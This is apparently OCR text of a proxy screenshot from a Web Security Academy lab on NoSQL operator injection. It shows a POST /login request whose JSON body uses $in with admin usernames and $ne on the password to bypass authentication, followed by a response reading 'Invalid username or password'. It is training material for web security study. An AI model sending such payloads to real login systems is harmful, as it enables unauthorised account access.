 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ac1007103a1f086813a1b850064002f.web-security-academy.net
3 Cookie: session=eWqtV8TdBxofiolbRTZZLiXt4wG1DRM8
4 Content-Length: 90
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0ac1007103a1f086813a1b850064002f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac1007103a1f086813a1b850064002f.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"username":{
"$in":[
"admin",
"administrator",
"superadmin"
]
},
"password":{
"$ne":"invalid"
}
}
Response
Pretty Raw Hex Render
Web Security
Academy
Exploiting NoSQL operator injection to bypass authentication
Back to lab description
Login
Invalid username or password
Username
Password
Log in